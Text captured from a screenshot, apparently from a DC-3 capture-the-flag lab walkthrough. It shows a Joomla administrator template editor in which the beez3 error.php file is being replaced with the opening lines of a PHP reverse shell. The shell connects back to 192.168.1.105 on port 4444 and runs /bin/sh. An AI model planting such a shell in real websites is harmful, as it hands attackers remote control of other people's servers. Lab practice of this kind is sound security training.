 192.168.1.104/administrator/index.php?option=com_templates&view=template&id=503&file=L2Vyc
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
System Users Menus Content Components Extensions Help DC-3
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editing file "/error.php" in template "beez3".
/templates/beez3/error.php
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '192.168.1.105';  // CHANGE THIS
5 $port = 4444;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 //
14 // Daemonise ourself if possible to avoid zombies later
15 //
16
17 // pcntl_fork is hardly ever available, but will allow us to daemonise
18 // our php process and avoid zombies.  Worth a try...
19 if (function_exists('pcntl_fork')) {
20     // Fork and have the parent process exit
21     $pid = pcntl_fork();
22
23     if ($pid == -1) {
24         printit("ERROR: Can't fork");
25         exit(1);